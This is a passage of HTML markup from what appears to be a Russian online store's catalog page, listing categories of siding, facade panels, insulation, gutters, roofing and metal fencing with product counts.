																										<a href="/catalog/sayding-grand-line/" class="thumb"><img src="/upload/resize_cache/iblock/042/120_120_2/0427f92c60d3f0364959d2ab07031b69.jpg" alt="Сайдинг Grand-Line" title="Сайдинг Grand-Line" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/sayding-grand-line/" class="dark_link"><span>Сайдинг Grand-Line</span></a>
								</li>
																		<li class="sect"><a href="/catalog/natural-brus/" class="dark_link">Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/blok-khaus/" class="dark_link">Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span></a></li>
																			<li class="sect"><a href="/catalog/korabelnaya-doska/" class="dark_link">Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span></a></li>
																			<li class="sect"><a href="/catalog/korabelnaya-doska-slim/" class="dark_link">Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_100">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/sayding-altaprofil/" class="thumb"><img src="/upload/resize_cache/iblock/70e/120_120_2/70e43c8eebf69303629d8e220c69ada3.jpg" alt="Сайдинг Альта Профиль" title="Сайдинг Альта Профиль" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/sayding-altaprofil/" class="dark_link"><span>Сайдинг Альта Профиль</span></a>
								</li>
																		<li class="sect"><a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">Сайдинг  Альта Борд&nbsp;<span>14</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">Сайдинг Альта Профиль Аляска&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">Сайдинг Альта Профиль Классика&nbsp;<span>9</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_1">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/sayding-fasadnye-paneli/" class="thumb"><img src="/upload/resize_cache/iblock/1e0/120_120_2/1e0c7ef305ee27280c9e985ccb70c87d.jpg" alt="Сайдинг Деке" title="Сайдинг Деке" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/sayding-fasadnye-paneli/" class="dark_link"><span>Сайдинг Деке</span></a>
								</li>
																		<li class="sect"><a href="/catalog/aksessuary-dlya-lux/" class="dark_link">Аксессуары для Дёке LUX&nbsp;<span>23</span></a></li>
																			<li class="sect"><a href="/catalog/aksessuary/" class="dark_link">Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span></a></li>
																			<li class="sect"><a href="/catalog/lux/" class="dark_link">Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span></a></li>
																			<li class="sect"><a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span></a></li>
																			<li class="sect"><a href="/catalog/premium/" class="dark_link">Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span></a></li>
																			<li class="sect"><a href="/catalog/standart/" class="dark_link">Виниловый сайдинг Деке STANDART&nbsp;<span>13</span></a></li>
																			<li class="sect"><a href="/catalog/sofity-lux/" class="dark_link">Софиты Деке LUX&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/sofity/" class="dark_link">Софиты Деке PREMIUM&nbsp;<span>13</span></a></li>
																			<li class="sect"><a href="/catalog/sofity-standart/" class="dark_link">Софиты Деке STANDART&nbsp;<span>9</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_4">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/sayding-yu-plast/" class="thumb"><img src="/upload/resize_cache/iblock/358/120_120_2/358eb2e633aa265449137ae7ae2b72ce.jpg" alt="Сайдинг Ю-пласт" title="Сайдинг Ю-пласт" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/sayding-yu-plast/" class="dark_link"><span>Сайдинг Ю-пласт</span></a>
								</li>
																		<li class="sect"><a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span></a></li>
																			<li class="sect"><a href="/catalog/timberblok-el/" class="dark_link">Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/timberblok-yasen/" class="dark_link">Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span></a></li>
																			<li class="sect"><a href="/catalog/yu-plast-blok-khaus/" class="dark_link">Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span></a></li>
																			<li class="sect"><a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_6">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/teploizolyatsiya/" class="thumb"><img src="/upload/resize_cache/iblock/3df/120_120_2/3dfe4082eab1d9f77c66f1e056d5e731.jpg" alt="Теплоизоляция" title="Теплоизоляция" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/teploizolyatsiya/" class="dark_link"><span>Теплоизоляция</span></a>
								</li>
																		<li class="sect"><a href="/catalog/vspenennye-polietileny/" class="dark_link">Вспененные полиэтилены&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/penopleks/" class="dark_link">Пеноплэкс&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">Теплоизоляционные пленки&nbsp;<span>16</span></a></li>
																			<li class="sect"><a href="/catalog/teploizolyatsiya-isover/" class="dark_link">Теплоизоляция ISOVER&nbsp;<span>7</span></a></li>
																			<li class="sect"><a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">Теплоизоляция KNAUF&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">Теплоизоляция Rockwool &nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">Теплоизоляция URSA&nbsp;<span>8</span></a></li>
																			<li class="sect"><a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">Теплоизоляция Технониколь&nbsp;<span>2</span></a></li>
																			<li class="sect"><a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">Теплоизоляция Эковер&nbsp;<span>5</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_90">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/terrasnaya-doska/" class="thumb"><img src="/upload/resize_cache/iblock/459/120_120_2/4593bdf06a984a0a01e6ebf99e568781.jpg" alt="Террасная доска" title="Террасная доска" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/terrasnaya-doska/" class="dark_link"><span>Террасная доска</span></a>
								</li>
																		<li class="sect"><a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">Комплектующие для Террасной доски&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/stupeni/" class="dark_link">Ступени из ДПК&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">Террасная доска Классик&nbsp;<span>30</span></a></li>
																			<li class="sect"><a href="/catalog/terrasnaya-doska-smart/" class="dark_link">Террасная доска Смарт&nbsp;<span>36</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_131">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/fasadnaya-plitka-deke/" class="thumb"><img src="/upload/resize_cache/iblock/ffd/120_120_2/ffd343083b2ac06918f06838aa296e0e.jpg" alt="Фасадная плитка Деке" title="Фасадная плитка Деке" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/fasadnaya-plitka-deke/" class="dark_link"><span>Фасадная плитка Деке</span></a>
								</li>
																		<li class="sect"><a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">Фасадная плитка Деке BRICK&nbsp;<span>5</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_117">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/fasadnye-paneli-fineber/" class="thumb"><img src="/upload/resize_cache/iblock/e3b/120_120_2/e3bddf5e1a759d3005a5aad31f84cce1.jpg" alt="Фасадные панели FINEBER" title="Фасадные панели FINEBER" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/fasadnye-paneli-fineber/" class="dark_link"><span>Фасадные панели FINEBER</span></a>
								</li>
																		<li class="sect"><a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">Фасадные панели FINEBER Камень&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">Фасадные панели FINEBER Камень природный&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">Фасадные панели FINEBER Скала&nbsp;<span>6</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_71">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/fasadnye-paneli-grand-line/" class="thumb"><img src="/upload/resize_cache/iblock/6c8/120_120_2/6c87560bb3b08942fce41cc70d609daa.jpg" alt="Фасадные панели GRAND LINE" title="Фасадные панели GRAND LINE" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/fasadnye-paneli-grand-line/" class="dark_link"><span>Фасадные панели GRAND LINE</span></a>
								</li>
																		<li class="sect"><a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">Фасадные панели Камелот&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/klinkernyy-kirpich/" class="dark_link">Фасадные панели Клинкерный кирпич&nbsp;<span>10</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">Фасадные панели Колотый камень&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/krupnyy-kamen/" class="dark_link">Фасадные панели Крупный камень&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/slanets/" class="dark_link">Фасадные панели Сланец&nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/sostarennyy-kirpich/" class="dark_link">Фасадные панели Состаренный кирпич&nbsp;<span>14</span></a></li>
																			<li class="sect"><a href="/catalog/paneli-yafasad/" class="dark_link">Фасадные панели ЯФасад&nbsp;<span>18</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_14">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/fasadnye-paneli-unipan/" class="thumb"><img src="/upload/resize_cache/iblock/450/120_120_2/450f4dc6b9bd6c631d7f398c3dbea8e1.jpeg" alt="Фасадные панели UNIPAN" title="Фасадные панели UNIPAN" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/fasadnye-paneli-unipan/" class="dark_link"><span>Фасадные панели UNIPAN</span></a>
								</li>
																		<li class="sect"><a href="/catalog/komplektuyushchie-unipan/" class="dark_link">Комплектующие UNIPAN&nbsp;<span>7</span></a></li>
																			<li class="sect"><a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span></a></li>
																			<li class="sect"><a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">Фасадные панели UNIPAN под Камень&nbsp;<span>26</span></a></li>
																			<li class="sect"><a href="/catalog/paneli-pod-kirpich/" class="dark_link">Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_11">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/sayding-alta-profil/" class="thumb"><img src="/upload/resize_cache/iblock/3ba/120_120_2/3baf1698b2c8ce6a38097b6d7884d9c0.jpg" alt="Фасадные панели Альта-Профиль" title="Фасадные панели Альта-Профиль" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/sayding-alta-profil/" class="dark_link"><span>Фасадные панели Альта-Профиль</span></a>
								</li>
																		<li class="sect"><a href="/catalog/kamen/" class="dark_link">Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span></a></li>
																			<li class="sect"><a href="/catalog/kirpich/" class="dark_link">Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_3">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/fasadnye-paneli/" class="thumb"><img src="/upload/resize_cache/iblock/25d/120_120_2/25da3a6270d4a1984244ad7ecb81582b.JPG" alt="Фасадные панели Деке" title="Фасадные панели Деке" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/fasadnye-paneli/" class="dark_link"><span>Фасадные панели Деке</span></a>
								</li>
																		<li class="sect"><a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span></a></li>
																			<li class="sect"><a href="/catalog/berg/" class="dark_link">Фасадные панели Дёке BERG&nbsp;<span>10</span></a></li>
																			<li class="sect"><a href="/catalog/burg/" class="dark_link">Фасадные панели Дёке BURG&nbsp;<span>22</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">Фасадные панели Деке DUFOUR&nbsp;<span>22</span></a></li>
																			<li class="sect"><a href="/catalog/edel/" class="dark_link">Фасадные панели Дёке EDEL&nbsp;<span>8</span></a></li>
																			<li class="sect"><a href="/catalog/fels/" class="dark_link">Фасадные панели Дёке FELS&nbsp;<span>16</span></a></li>
																			<li class="sect"><a href="/catalog/flemish/" class="dark_link">Фасадные панели Дёке FLEMISH&nbsp;<span>10</span></a></li>
																			<li class="sect"><a href="/catalog/klinker/" class="dark_link">Фасадные панели Дёке KLINKER&nbsp;<span>10</span></a></li>
																			<li class="sect"><a href="/catalog/slate/" class="dark_link">Фасадные панели Дёке SLATE&nbsp;<span>10</span></a></li>
																			<li class="sect"><a href="/catalog/stein/" class="dark_link">Фасадные панели Дёке STEIN&nbsp;<span>14</span></a></li>
																			<li class="sect"><a href="/catalog/stern/" class="dark_link">Фасадные панели Дёке STERN&nbsp;<span>12</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">Фасадные панели Деке Алтай&nbsp;<span>8</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_9">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/fasadnye-paneli-yu-plast/" class="thumb"><img src="/upload/resize_cache/iblock/5d8/120_120_2/5d87a951113ced3717131061ff66e6dc.jpg" alt="Фасадные панели Ю-пласт " title="Фасадные панели Ю-пласт " /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/fasadnye-paneli-yu-plast/" class="dark_link"><span>Фасадные панели Ю-пласт </span></a>
								</li>
																		<li class="sect"><a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">Комплектующие Стоун-Хаус&nbsp;<span>30</span></a></li>
																			<li class="sect"><a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/stoun-khaus-kamen/" class="dark_link">Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span></a></li>
																			<li class="sect"><a href="/catalog/stoun-khaus-kirpich/" class="dark_link">Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/stoun-khaus-slanets/" class="dark_link">Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">Фасадные панели Хокла Винтаж. &nbsp;<span>4</span></a></li>
																			<li class="sect"><a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">Фасадные панели Хокла Колор&nbsp;<span>3</span></a></li>
																			<li class="sect"><a href="/catalog/khokla-listvennitsa/" class="dark_link">Фасадные панели Хокла Лиственница&nbsp;<span>2</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
	</div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
